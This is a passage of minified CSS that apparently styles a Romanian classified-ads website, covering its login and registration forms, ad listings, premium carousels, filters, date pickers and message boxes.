10px 0 0}#recover-message{font-size:12px}.header .top_menu .inTab
.connect.last{margin-right:0;border-right:0;padding-right:0}.header .top_menu .inTab
.connect.first{padding-left:0;width:160px}.header .top_menu .inTab .tForm,
.main .inTab
.tForm{float:left;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px
#CCC double;width:300px;color:#565656;padding:4px
10px;margin-left:10px}.header .top_menu .inTab .tForm.error,
.main .inTab
.tForm.error{display:block !important;box-shadow:inset 0 0 10px #e4a2a2;-moz-box-shadow:inset 0 0 10px #e4a2a2;-webkit-box-shadow:inset 0 0 10px #e4a2a2}.main .inTab .tForm
input.error{border:none}.errorDiv{clear:both;color:red;font-size:12px;position:relative}.inTab .errorDiv
.publik{color:#AAA;font-size:90%;position:absolute;right:10px;top:3px}.inTab .errorDiv .publik
a{cursor:pointer}.inTab .errorDiv .publik
.active{background:url(/images/icons_big_sprite.png) left center no-repeat;background-position:0 -326px;padding-left:15px;color:#519800}.header .top_menu .inTab .sForm,
.main .inTab
.sForm{float:left;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px
#CCC double;width:300px;color:#c2c2c2;padding:4px
10px;margin-left:10px}.main .inTab .tForm,
.main .inTab
.sForm{width:250px !important;margin-left:0 !important}.header .top_menu .inTab
.errorDiv{margin-bottom:5px !important}.header .top_menu .inTab
.tForm.reg{width:280px;margin-left:0}.header .top_menu .inTab
.tForm.captcha{width:120px;margin-left:20px;float:right}.header .top_menu .inTab
.sForm.reg{width:278px;margin-left:0;height:20px}.header .top_menu .inTab
.terms{width:270px !important;clear:both;color:#686767;font-style:italic;font-size:13px}.header .top_menu .inTab .terms
.checkbox{background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:left;padding:3px}.header .top_menu .inTab .terms
.checkbox.error{box-shadow:inset 0 0 10px #e4a2a2;-moz-box-shadow:inset 0 0 10px #e4a2a2;-webkit-box-shadow:inset 0 0 10px #e4a2a2}.header .top_menu .inTab select, .main .inTab
select{border:0;width:190px}.header .top_menu .inTab  input, .main .inTab
input{border:0}.header .top_menu .inTab
.regPromo{width:580px;background-color:#dee6e7;border:2px
solid #94c0ca;font-size:28px;font-style:italic;padding:10px
25px;color:#454545}.header .top_menu
a.notis{font-size:11px;border-bottom:1px solid #055685;padding:5px
0}.notis
small{color:#ccc}ul.blockli
li{border-bottom:1px solid #eee;display:block;padding:2px
0}ul.topnav li ul.subnav li.all
a{color:#055685;background:#CCC;margin:3px
0;font-size:12px;text-align:center}.header
.logo{position:absolute;margin-top:-75px;width:208px}.header
.siteInfo{padding-top:60px;font-size:12px;width:208px;margin-right:5px;text-align:center}.header .siteInfo
a{display:inline-block;font-weight:bold;margin-left:10px;*margin-left:5px}.header
.banner{height:88px}.content{background:#fff;-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0px 0px 5px #999;padding-bottom:30px}.content
.searchInfo{margin:10px
10px 5px;padding-left:20px;font-weight:bold}.content .searchInfo
img{vertical-align:middle;margin-right:5px}.content
.search{height:60px;background:url("/images/search_bg.jpg") no-repeat left top;margin:0
10px 10px;color:#fff;padding:15px
15px 0 15px}.content .search input[type="text"]:focus,
.content .search select:focus{background-color:#ffc;border-color:#ffc}.content .search
label{clear:both;display:block}.content .search
.word_search{float:left;margin-right:5px}.content .search .word_search
input{width:230px}.content .search
.city_search{float:left;margin-right:5px}.content .search .city_search
input{width:140px}.content .search
.category_search{float:left}#breadcrumbs{padding-left:5px}#breadcrumbs
.crumb{display:inline-block;padding-left:0px;margin-left:0px;float:left;background-position:-2046px -0px}#breadcrumbs .crumb:hover{background-position:-5140px -0px}#breadcrumbs .crumb:hover
a{background:#055685;padding-right:8px}#breadcrumbs .crumb:hover .sprite-arrow{background:#055685 url("/images/icons_big_sprite.png") right no-repeat !important;background-position:0 -40px !important;width:9px}#breadcrumbs .crumb:hover .sprite-back_arrow{background-position:0 -357px}#breadcrumbs .crumb
span{float:left}#breadcrumbs .lastCrumb
span{float:left}#breadcrumbs .grayCrumb
span{float:left}#breadcrumbs .crumb
a{float:left}#breadcrumbs .lastCrumb
a{float:left}#breadcrumbs .grayCrumb
a{float:left}#breadcrumbs
.lastCrumb{display:inline-block;float:left;margin-left:0px;padding-left:0px}#breadcrumbs .lastCrumb
a{background:#055685}#breadcrumbs
.grayCrumb{display:inline-block;float:left;margin-left:0px;padding-left:0px;vertical-align:top}#breadcrumbs .grayCrumb
a{background:#ccc}#breadcrumbs
a{background:#699AB6;color:white;text-decoration:none;font-weight:500;padding:0px
5px 2px 5px;height:17px;display:inline-block;line-height:18px}#profile_info
p{margin-top:0}#onlineMenu{margin-top:-3px;margin-left:0;margin-bottom:0}.content .left_sidebar
.widget{background:transparent url("/images/widget_bg.jpg") left center repeat-y;*background-color:#ccc url("/images/widget_bg.jpg") left center repeat-y;padding:5px
0 5px 10px;border-top:1px solid #87aabb;font-size:87.5%}.content .left_sidebar .widget
h5{margin:5px
0;font-size:100%}.content .left_sidebar .widget
ul{list-style:none;margin:0}.content .left_sidebar .widget
a{display:block;margin-bottom:5px;line-height:normal;color:#000}.content .left_sidebar .widget a:hover{text-decoration:underline;color:#055685;*background-color:#fff}.content .left_sidebar
.widget.viewed{line-height:normal;padding-bottom:15px}.content .left_sidebar .widget.viewed
a{display:block}.content .left_sidebar .widget.viewed
a.delete{display:none;color:#F33;font-weight:bold;opacity:0.6;position:absolute;right:3px;top:0;margin:0}.content .left_sidebar .widget.viewed a.delete:hover{text-decoration:none;opacity:1}.content .left_sidebar .widget.viewed
li{position:relative;clear:both;padding-top:5px}.content .left_sidebar .widget.filtre .image-inputs{cursor:pointer;top:4px;position:relative;left:5px}.content .left_sidebar .widget.filtre
select{border:none;margin-left:-5px;width:150px;margin-bottom:5px}.content .left_sidebar .widget.filtre
h5{display:inline-block}.content .left_sidebar .widget.filtre .rlp-x{background-image:url("/images/down-triangle.png");display:inline-block;height:11px;margin-right:5px;width:11px}.content .left_sidebar .widget.filtre
a{display:inline}.content .left_sidebar .widget.filtre .changeCurrency,
.content .left_sidebar .widget.filtre
.p_tag{font-size:11px}.content .left_sidebar .widget.filtre .changeCurrency
label{cursor:pointer}.content .left_sidebar .widget.filtre .changeCurrency label:hover{text-decoration:underline}.content .left_sidebar .widget
hr.separator{width:140px;margin-top:5px;float:left}.content .left_sidebar .widget.filtre
input.text{display:inline-block;width:44px;height:14px;border:1px
solid #999}.content .left_sidebar .widget.filtre input.image-inputs{position:relative;top:4px;left:4px}.content .left_sidebar .add
a{font-size:15px;font-weight:bold;text-align:center;display:block;width:160px;padding:5px
0;text-decoration:none}.content .left_sidebar .menu
li{margin-left:15px;padding:1px
0;list-style:none;line-height:normal;text-align:left !important}.content .left_sidebar .menu
.title{border-bottom:1px solid #CCC;margin-bottom:5px;color:#060;margin-right:15px}.content .left_sidebar .menu
a{color:#555;text-decoration:none;font-size:14px}.content .left_sidebar .menu li:hover>.lbarw{background:url(/images/icons_big_sprite.png) bottom center no-repeat;background-position:0 -399px;width:10px;height:13px;display:block;float:left;position:relative;bottom:-2px;margin-right:4px}.content .sidebar .banner,
.content .right_sidebar
.banner{margin-bottom:5px}#anunturi_content
.banner{margin-bottom:15px}.banner{text-align:center}.content .left_sidebar
.arhiva{background:#e0e0e0 url("/images/date_icon.png") no-repeat;background-position:20px 1px;height:18px;padding-left:45px;padding-top:2px;*padding-bottom:4px}.content .left_sidebar .arhiva
a{font-weight:bold;color:#3f3f3f;font-size:11px;vertical-align:top}.content .left_sidebar .arhiva a:hover{color:#055685}.content
.category{display:inline-block;vertical-align:top;margin-bottom:10px;width:188px}.content .category
h3{font-size:20px;font-weight:bold;line-height:22px;color:#055685;display:inline}.content .category h3
a{color:#055685}.content .category
ul{margin-top:3px;margin-left:0px}.content .category ul
li{list-style:none}.content .category ul li
a{color:#000;display:block;line-height:18px;margin:3px;padding-left:3px;text-decoration:none}.content .category ul li a:hover{background-color:#055685;color:#fff}.content .main
h1{color:#aaa;margin:10px
0 0;font-weight:normal;font-size:32px}.content .main
h1.title{display:inline;margin:0;line-height:37px}.content .main .premium,
.content .left_sidebar
.premium{text-align:center;padding:15px
0;zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#F5F5F5, endColorstr=#C7C7C7);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#F5F5F5, endColorstr=#c7c7c7)";background:#f5f5f5 url("/images/pattern.png");background-image:url("/images/pattern.png"), -webkit-gradient(
linear,
left bottom,
left top,
color-stop(0, rgb(199,199,199)),
color-stop(0.14, rgb(235,235,235)),
color-stop(0.77, rgb(255,255,255))
);background-image:url("/images/pattern.png"), -moz-linear-gradient(
center bottom,
rgb(199,199,199) 0%,
rgb(235,235,235) 14%,
rgb(255,255,255) 77%
)}.content .main .premium
a.detalii{color:#055685;text-decoration:none;font-weight:bold}.content .main
.premiumAd{display:inline-block;*display:inline;vertical-align:middle;margin:10px}.content .main .premiumAd
img{display:inline-block}.content .main table.followed
tr{border-bottom:1px solid #ccc}.content .main table.followed tr:last-child{border-bottom:none}.content .main table.followed
th{border-bottom:1px solid #060;color:#AAA;font-size:80%;font-weight:normal;text-align:left}.content .main table.followed
th.title{color:#060;font-size:100%}.content .main table.followed
td{padding-top:10px;padding-bottom:10px}.content .main table.followed
td.title{color:#055685}.content .main table.followed td
a{text-decoration:underline}.content .main table.followed td small
a{font-size:80%}.content .main .standard, .content .main
.urgent{padding:10px}.content .main
.future{margin-bottom:5px}.content .main .supra .img,
.content .main .future
.img{display:inline-block;vertical-align:top;width:18%;float:left;*vertical-align:baseline;margin-right:5px}sup{vertical-align:top}.content .main .supra
.text{width:80%;line-height:19px;display:inline-block}.content .main .supra
.text_noimage{width:100%;line-height:19px;display:inline-block}.content .main .supra .text_noimage
img{float:left}.content .main .supra .text_noimage a,
.content .main .supra .text
a{display:block}.content .main .supra .text_noimage a:hover,
.content .main .supra .text a:hover{text-decoration:underline}.content .main
.details{text-align:center;background:url("/images/spacer.png") top center no-repeat;padding-top:10px;color:#999;font-size:87.5%;clear:both}.pagination{text-align:center}.pagination a:hover{color:#055685}.content .main .details
.price{padding-left:21px;color:#000;height:16px;background-position:-0px -5px;background-repeat:no-repeat}.content .main .details
.member{padding-left:18px;height:15px;background-position:-0px -49px;background-repeat:no-repeat}.content .main .details
.loc{padding-left:18px;height:15px;background-position:-0px -92px;background-repeat:no-repeat}.content .main .details
.tel{padding-left:16px;height:15px;background-position:-0px -149px;background-repeat:no-repeat}.content .main .details
.date{padding-left:20px;height:15px;background-position:-0px -195px;background-repeat:no-repeat}.content .main .details .price, .content .main .details .member, .content .main .details .loc, .content .main .details .tel, .content .main .details
.date{background-image:url("/images/details_sprite2.png");display:inline-block}.content .main .supra
.premium{background:none;background-color:#fcecec !important;border:1px
solid #ccc}.content .main .supra
.premium.alt{background:none;background-color:#FCF7F7 !important;border:1px
solid #ccc}.content .main
.standard{background-color:#fff;border:1px
solid #eee}.content .main
.urgent{background-color:#f5f8fa;border:1px
solid #ccc}.content .main
.urgent.alt{background-color:#e6eef3;border:1px
solid #ccc}.content .main
.standard.alt{background-color:#fcecec;border:1px
solid #ccc}.content .main
.user_posts{font-size:90%;border-bottom:1px solid #868686;color:#000}.content .main
.sort{border-bottom:1px solid #DD0A0A;text-align:right;color:#999;font-size:12px}.content .main .sort
select{border:0
!important;color:#DD0A0A;background:none}.content .main
.separate_type{border-bottom:1px solid #DD0A0A;color:#999}.content .main #anunturi_content
.separate_type{padding-top:5px;position:relative;border-bottom:1px solid #900}.content .main #anunturi_content
.separate_type.print{height:45px;background:whiteSmoke;border-bottom:4px double #CCC;padding-left:10px}.content .main #anunturi_content .separate_type
.logo{top:0;position:absolute;right:0}#anuntImage{background:none repeat scroll 0 0 #F5F5F5;border:1px
dotted #E5E5E5;display:table;height:383px;position:relative;width:100%;text-align:center}.content .main .gallery
#thumb{text-align:center;height:80px}.content .main .gallery #thumb
img{vertical-align:middle;margin-right:10px;display:inline;border:2px
solid transparent}.content .main .gallery #thumb img:hover{cursor:pointer;border:2px
solid #055685}.content .main .anunt
.continut{padding:10px;-moz-box-shadow:0px 0px 5px #055685;-webkit-box-shadow:0px 0px 5px #055685;box-shadow:0px 0px 5px #055685;*border:1px
solid #055685;zoom:1;background-color:#fff;filter:progid:DXImageTransform.Microsoft.Shadow(color='#055685', Direction=45, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#055685', Direction=135, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#055685', Direction=225, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#055685', Direction=315, Strength=2)}.content .main .anunt
.price{color:#dd0a0a;background-position:0px 6px;height:20px;background-repeat:no-repeat;background-image:url("/images/price_tag.png");font-weight:bold;padding:5px
5px 5px 27px;font-size:110%}.content .main
.tools{text-align:center;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;height:30px;background:#699ab6;width:78%;margin-left:12.5%;overflow:hidden;margin-top:0;margin-bottom:0}.content .main .tools
li{float:left;height:30px;list-style:none outside none;padding-left:5px;width:100px;text-align:left;*width:auto}.content .main .tools
li.more{width:102px}.content .main .tools li:last-child{width:130px}.content .main .tools li:hover, .content .main .tools
li.active{background:#055685}.content .main
.tools_container{position:relative}.content .main
.hidden_form{display:none;position:absolute;width:310px;padding:5px;background:#055685;color:white;font-size:12px;height:auto;text-align:center;z-index:102}.content .main
.hidden_form.notes{margin-left:50px}.content .main
.hidden_form.report{right:0}.content .main .hidden_form
.error{color:#DD0A0A;background:#fff;position:absolute;margin-top:3px;left:5px;padding:0
3px;display:none}.content .main .hidden_form
.editable_textarea{background-color:#fff;height:60px;color:#333;text-align:left;padding-left:3px}.content .main .hidden_form
.report_form{padding:0}.content .main .hidden_form
textarea{width:307px !important;height:60px !important;border:0;margin:0;padding:0}.content .main .hidden_form
button{background:none;border:none;color:white;font-weight:600;font-size:11px;float:right}.content .main .hidden_form button:hover{text-decoration:underline}.userReport{background-image:url("/images/gray_tools.png");padding-left:16px;height:15px;background-position:-291px -2px;display:inline-block;background-repeat:no-repeat;color:#aeaeae;font-size:11px;line-height:15px;margin-top:5px}.userReport:hover{background-image:url("/images/red_tools.png");color:#DD0A0A}.content .main .tools
a{color:#fff;text-decoration:none;font-size:10px;font-weight:700;margin-right:5px;padding-top:8px}.content .main .anunt
.text{width:auto;color:#000}.content .main .anunt .detalii
.info{width:50%;display:inline-block;padding-left:20px}.content .main .anunt .detalii .info
p{clear:both;margin:1px
0}.content .main .anunt .detalii
.info.alt{width:43%;padding-left:10px;float:left;border-right:1px solid #ccc}.content .main
.supra{position:relative;padding-bottom:15px}.content .main
.supra.active{margin-top:-30px;background-image:url("/images/supra_shadow.png"), url("/images/supra_shadow.png");background-position:0px 15px, bottom center;background-repeat:no-repeat}.content .main .supra small,
.content .main .future
small{clear:both;color:#999;display:block;font-size:11px;margin-bottom:-5px;padding-top:5px;text-align:center}.content .main .supra
.tools_container{display:none}.content .main .supra .urgent:hover{border:1px
solid #055685}.content .main .anunt
.detalii{color:#666;font-size:85%;font-weight:bold;line-height:15px;*line-height:10px}.content .main .anunt
.left{width:90px;display:inline-block;text-align:left;font-weight:normal}.content .main .anunt
.share{background-color:#FFF;padding-bottom:5px;padding-right:10px;padding-top:5px}.addthis_toolbox{float:right}.addthis_button_compact{color:inherit;text-decoration:none;font-weight:300}.content .main#adaugare-anunt
h2{color:#055685;font-weight:normal;font-size:17px;display:inline;clear:both}.content .main#adaugare-anunt
.alignRight{text-align:right}.content .main
.follow{opacity:0.8;border:1px
solid rgba(221, 10, 10, 0.4);border-radius:3px;color:#FFF;padding:2px
5px 2px 25px;position:relative;top:-5px;margin-left:20px;*padding:2px
0;*border:0}.content .main .follow:hover{opacity:1}.content .main
.follow.user.on{background:transparent;border:1px
solid #CCC;*background:rgb(224, 224, 224)  url("/images/gray_user_icon.png") 2px center no-repeat !important;-ms-filter:"filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4cE0E0E0,endColorstr=#4cE0E0E0)";background-image:url("/images/gray_user_icon.png");background-position:2px center;background-repeat:no-repeat;background:rgba(224, 224, 224, 0.55)  url("/images/gray_user_icon.png") 2px center no-repeat !important;color:#3F3F3F !important}.content .main
.follow.cat.on{background:transparent;border:1px
solid #CCC;*background:rgb(224, 224, 224)  url("/images/gray_cat_icon.png") 2px center no-repeat !important;-ms-filter:"filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4cE0E0E0,endColorstr=#4cE0E0E0)";background-image:url("/images/gray_cat_icon.png");background-position:2px center;background-repeat:no-repeat;background:rgba(224, 224, 224, 0.55)  url("/images/gray_cat_icon.png") 2px center no-repeat !important;color:#3F3F3F !important}.content .main
.follow.user{background:transparent;border:1px
solid #DD0a0a;*background:rgb(221, 10, 10) url("/images/cat_icon.png") 2px center no-repeat;-ms-filter:"filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4cDD0A0A,endColorstr=#4cDD0A0A)";background-image:url("/images/cat_icon.png");background-position:2px center;background-repeat:no-repeat;background:rgba(221, 10, 10, 0.35) url("/images/user_icon.png") 2px center no-repeat}.content .main
.follow.cat{background:transparent;border:1px
solid #DD0a0a;*background:rgb(221, 10, 10) url("/images/cat_icon.png") 2px center no-repeat;-ms-filter:"filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4cDD0A0A,endColorstr=#4cDD0A0A)";background-image:url("/images/cat_icon.png");background-position:2px center;background-repeat:no-repeat;background:rgba(221, 10, 10, 0.35) url("/images/cat_icon.png") 2px center no-repeat}.content .main
.add{padding:10px
10px 10px 0}.content .main
.expand{border-bottom:1px solid #969696;position:relative}.content .main
.expand.active{border:0}.content .main .expand
span{font-weight:bold;font-size:15px;color:#acacac}.content .main .expand
.pubTitle{padding:5px
10px}.content .main .expand
.title{box-shadow:-0px -2px 2px #888;background:url("/images/pattern.png") repeat scroll 0 0 #FFF;border-bottom:0 none;box-shadow:0 -2px 2px #888;-moz-box-shadow:-0px -2px 2px #888;-webkit-box-shadow:-0px -2px 2px #888;color:#000;display:inline;position:relative;z-index:101}.mark{color:#DD0A0A}.content .main .expand
.activate{right:0;top:-3pt;position:absolute;background-color:#EA9896;font-size:10px;color:#fff;line-height:20px;cursor:pointer;padding:3px
5px;width:70px;text-align:center}.content .main .expand
.activate.premium{color:#005C06}.content .main .expand .activate
.textMiddle{position:relative !important;top:3px !important;margin-top:3px;margin-left:5px}.content .main
.expanded{padding:10px
0px 10px 10px;margin-top:1px;z-index:100;position:relative;top:-2px;display:none}.content .main #online-expand
.expanded{display:block}.content .main .expanded
textarea{width:515px;height:80px}.content .main .expanded
textarea#onlineText{width:734px;float:left}.content .main .expanded
.wordCounter{text-align:right;font-size:10px;color:#666}.content .main .expanded
.charleft{text-align:right;font-size:10px;color:#666}.content .main .expanded
.info{width:60%;display:inline-block;padding-left:20px;border-left:1px solid #CCC}.content .main .expanded
.info.alt{position:relative;width:33%;padding-left:10px;float:left;border-left:none}.content .main .expanded
.apBonus{background:#005C06;padding:2px
3px;color:#FFF;font-size:12px;display:none}.content .main .expanded
.extraPub{float:left;width:370px;line-height:23px}.content .main .expanded
label.option{color:#000;margin:0
6px 0 6px}.content .main .expanded
label.option.blue{color:#055685}.content .blue,label.vblue,a.blue{color:#055685}label.vblue:hover{cursor:default !important;text-decoration:none !important}.content .main .expanded
.leftSpace{width:100px;display:inline-block;text-align:right}.content .main .expanded
.lastAp{top:-5px;position:relative;left:-10px}.content .main .expanded
.cost{padding:0;font-size:14px;float:right}.content .main .expanded
.cost.online{padding:0px
10px}.content .main .expanded
.disabled{opacity:0.5;filter:alpha(opacity=90)}.content .main .expanded .disabled.datepick-highlight{background:none !important}.content .main .expanded
.preview{text-align:center}.content .main .expanded .preview
a{color:#005c06;text-decoration:underline}.content .main .expanded .preview a:hover{text-decoration:none}.content .main
.add.premium{text-align:left}.report_form{padding:0
10px}.report_form
textarea{height:80px;width:90%}.publica{float:right;font-size:21px;border:0;color:#fff;cursor:pointer;padding:3px
3px 3px 10px;*padding:0;*margin:0;*display:inline}.publica
input{font-size:21px;background:none;border:0;color:#fff;cursor:pointer;padding:3px
3px 3px 10px;*padding:0;*margin:0;*display:inline}.publica
.arrow{margin-left:3px;margin-right:3px}.publica.recover{padding:2px
10px;margin-right:3px}.publica.recover
input{font-size:17px}.content .main
.fixedLarge{width:284px}.content .main
.fixedSmall{width:196px !important;margin-right:10px}.content .main
input.fixedSmall{border:1px
solid #ccc;width:194px}.content .main
select.fixedSmall{border:1px
solid #ccc;width:202px !important}#filtru-pret{margin-top:-1px}#filtru-pret
input{width:138px}.content .main input[type=text]{padding:0
2px !important;height:20px !important}.content .main
div.fixedSmall{float:left}.content .main
.cost{background-color:#a3c4a5;padding:0
5px;color:#005c06;font-weight:bold;text-align:center}.content .main
.reverseCost{background-color:#005c06;padding-right:10px;color:#a3c4a5;text-align:left;font-style:italic;margin-right:10px;padding:5px
10px;line-height:15px}.onlineImgDel{color:#F33;font-size:80%;opacity:0.6}.onlineImgDel:hover{opacity:1}.fontNormal{font-size:12px;font-weight:bold}#extraOnlineHTML
.extraPub{width:auto;float:none;display:inline}div.logo_footer{text-align:center}div.logo_footer
img{padding:0
10px 10px 10px}.backButton{border:0;margin-left:10px;padding:0;color:black;background:white}.backButton:hover{color:#055685}.pointer{cursor:pointer}.addImage{display:inline;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:0;cursor:pointer;padding:4px
5px;color:#fff;width:auto;overflow:visible;background-color:#055685;background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(1, 55, 86)),
color-stop(0.55, rgb(55, 118, 155))
);background-image:-moz-linear-gradient(
center bottom,
rgb(1, 55, 86) 9%,
rgb(55, 118, 155) 55%
);zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#37769b, endColorstr=#013756);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#37769b, endColorstr=#013756)"}.addImage .ui-button-text{padding:0;font-size:13px;font-weight:normal}.default{padding:5px;display:block;border:1px
dashed black;clear:both}.chenarBorder{border:2px
solid #000;padding:3px}.chenar{border:none}.chenar
p{margin:10px;padding:5px;border:2px
solid #000}.fond_negru{background-color:#000 !important;color:#FFF !important}.fond_negru
.prevPrintDiv{background:#000 !important}.majuscule{text-transform:uppercase}.fond_colorat{background-color:#FCECEC !important}.main
select{height:22px;border:1px
solid #ccc !important}.footer.homepage{-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0px 0px 5px #999;text-align:center;margin-top:20px;background-color:#ccc}.footer
.widget{text-align:left;font-size:87.5%;color:#464646}.footer .widget
h3{margin-bottom:0}.footer .widget
ul{margin-left:0;margin-top:0}.footer .widget
a{text-decoration:none;color:#464646}.footer .widget ul
li{list-style:none}.footer .widget a:hover{text-decoration:underline}.pubDesc{font-size:12px;background-color:#ccc}.publicatie{float:left;width:210px;padding:0
20px 20px 20px}.publicatie.alt{border-right:1px solid #ccc}body.wait
*{cursor:progress !important}a.imgDelete{position:absolute;margin-top:-10px;margin-left:10px;color:#F33;font-weight:bold;opacity:0.6}a.imgDelete:hover{opacity:1}span#loading{display:none;z-index:1001;background:rgba(0,0,0,0.7);position:fixed;width:100%;color:white;border-bottom:1px solid #dd0a0a;text-align:center;top:0px;left:0px;padding:0
0 2px 0;font-size:28px;font-weight:bold;border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px}span#loading
img{vertical-align:middle}#filtre
.filtruCheckbox{line-height:25px}#filtre .filtruCheckbox
.error{color:#DD0A0A !important}#filtre
select{float:left;margin:5px
10px 5px 0;position:relative}#filtre
label.error{position:absolute}input[type='text'].error{padding:2px
1px}input[type='text'].error,select.error,textarea.error{border:solid 1px #DD0A0A !important;padding:1px
0px !important}#form_contact
label.error{color:#DD0A0A;font-size:12px}div.selector{line-height:22px;padding-top:2px}.ui-slider{border-radius:3px;margin:0
15px;cursor:pointer}.ui-slider-horizontal .ui-slider-handle{background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(1, 55, 86)),
color-stop(0.55, rgb(55, 118, 155))
);background-image:-moz-linear-gradient(
center bottom,
rgb(1, 55, 86) 9%,
rgb(55, 118, 155) 55%
);cursor:pointer}#tipPersoana{width:1280px}.personDetails{width:640px}span#persoanaJuridica,span#persoanaFizica{cursor:pointer}span#persoanaJuridica{color:#999}table.ui-datepicker-calendar{border-collapse:separate}.ui-datepicker-calendar
td{border:1px
solid transparent}.hasDatepicker .ui-datepicker .ui-datepicker-calendar .ui-state-highlight
a{background:#055685 none !important;color:white}.small_link{color:#aaa;font-size:11px}.small_link:hover{color:#868686}.msg{text-align:left;border:4px
solid #C96;border-radius:5px;padding:5px
10px;font-size:100%;margin:0
5px 15px 5px;color:#000;background:rgba(255,133,0,0.2) url("/images/pattern.png");vertical-align:center;-moz-box-shadow:0px 4px 5px #888;-webkit-box-shadow:0px 4px 5px #888;box-shadow:0px 4px 5px #888}.msg
ul{padding-left:30px;float:none}.msg ul
li{padding:0;margin:0;float:none}.msg.error{border-color:#DD0a0a;color:#000 !important;display:block}.msg.error ul
li{clear:both}.msg.success{border-color:#090;color:#000 !important;display:block}#flowbox{border:2px
solid rgba(5,86,133,0.5);border-radius:4px;background:rgba(224,224,224,0.8);bottom:60px;cursor:pointer;display:none;font-size:0.9em;height:20px;left:50%;margin-left:245px;position:fixed;right:0;text-align:center;width:40px;z-index:10}#flowbox:hover{background:rgba(224,224,224,1)}.registerLeft{*width:300px;padding-right:30px}div.login
label{display:block;width:110px;float:left;font-weight:bold}.online_table{text-align:left !important;border-radius:4px;width:90px;float:left;border:double 2px transparent;padding-left:10px;cursor:pointer}.online_table
a{font-size:11px;color:#069;text-decoration:underline}.online_table a:hover{text-decoration:none}.online_table:hover,.online_table.selected{background-color:rgba(0,102,153,0.3);border:double 2px #069}.online_table .ui-button{border:none;box-shadow:0px 0px 3px #999}.online_table .ui-button-text{background-color:#ccc;color:#fff;font-size:11px;border-radius:5px;border:1px
solid #999}.online_table .ui-button-text:hover, .online_table .ui-button.ui-state-active .ui-button-text{border-radius:5px;background-color:#DD0A0A;background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(163,40,40)),
color-stop(0.55, rgb(221,10,10))
);background-image:-moz-linear-gradient(
center bottom,
rgb(163,40,40) 9%,
rgb(221,10,10) 55%
);background-image:-o-linear-gradient(
bottom,
rgb(163,40,40) 9%,
rgb(221,10,10) 55%
)}.online_table_group{text-align:left;font-family:Helvetica,Arial,sans-serif;font-size:12px;color:#333;line-height:250%}.online_table_group
h3{font-size:16px;color:#000;margin:0}.online_table_group
p{margin:0
auto}#top_profile_thumb{border:1px
solid #FFF}.bg_arrow1{width:521px;height:11px;background-image:url('/images/arrow_pr.png');background-position:-430px -2px;background-repeat:no-repeat;margin-left:auto;margin-right:auto}.bg_arrow2{width:521px;height:11px;background-image:url('/images/arrow_pr.png');background-position:-245px -2px;background-repeat:no-repeat;margin-left:auto;margin-right:auto}.bg_arrow3{width:521px;height:11px;background-image:url('/images/arrow_pr.png');background-position:-62px -2px;background-repeat:no-repeat;margin-left:auto;margin-right:auto}#sugestiiLoc{position:absolute;display:none;left:480px;width:150px;max-height:300px;overflow:auto;background:#fff;border:1px
solid #000}#sugestiiLoc
ul{list-style-type:none}#sugestiiLoc li
a{color:#000}.addthis_toolbox{width:240px}.notes{height:15px;background-position:-12px -4px;display:inline-block;background-repeat:no-repeat;padding-left:19px}.save{height:15px;background-position:-181px -4px;display:inline-block;background-repeat:no-repeat;padding-left:18px}.followUser{height:15px;background-position:-354px -4px;display:inline-block;background-repeat:no-repeat;padding-left:21px}.report{height:15px;background-position:-523px -4px;display:inline-block;background-repeat:no-repeat;padding-left:18px}.notes.active,.notes:hover{height:15px;background-position:-12px -78px;display:inline-block;background-repeat:no-repeat}.save.active,.save:hover{height:15px;background-position:-181px -78px;display:inline-block;background-repeat:no-repeat}.followUser.active,.followUser:hover{height:15px;background-position:-354px -78px;display:inline-block;background-repeat:no-repeat}.report.active,.report:hover{height:15px;background-position:-523px -78px;display:inline-block;background-repeat:no-repeat}.notes,.save,.followUser,.report{background-image:url(/images/icons_sprite.png)}.iCarousel{border:none}.iCarousel.active{border:2px
solid #075384}#order_by{width:105px;display:inline !important}.customStyleSelectBoxInner{background:url("/images/select-arrow.png") no-repeat scroll right center transparent;padding-right:20px;color:#dd0a0a;text-align:center}#premiumCarousel{overflow:hidden;position:relative;height:109px;margin-left:30px;margin-top:0;margin-bottom:11px}#premiumCarousel
li{float:left;list-style-type:none;margin-right:28px}#anuntCarousel{overflow:hidden;position:relative}#anuntCarousel
li{list-style-type:none;float:left;margin-right:28px}.play_overlay{position:absolute;top:18px;left:22px;z-index:10;width:50px}.play_overlay
img{margin-right:0px !important;width:50px}.play_overlay:hover
img{border:2px
solid transparent !important}#arh_txt{font-size:16px;line-height:20px;color:#666}#back_today{display:none;position:relative}#back_today
